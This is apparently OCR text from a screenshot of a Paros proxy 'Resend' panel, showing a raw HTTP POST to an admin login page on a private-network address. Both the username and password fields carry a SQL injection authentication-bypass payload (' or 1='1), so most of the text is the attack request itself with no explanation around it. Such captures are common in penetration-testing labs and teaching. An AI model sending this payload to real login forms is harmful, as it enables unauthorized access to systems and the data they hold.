 Resend
Request
Response
POST http://192.168.0.6/admin/index.php HTTP/1.1
Host: 192.168.0.6
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020414 Cent
OS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.0.6/admin/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=' or 1='1&password=' or 1='1
Raw View
Use current tracking session
Follow redirect
Send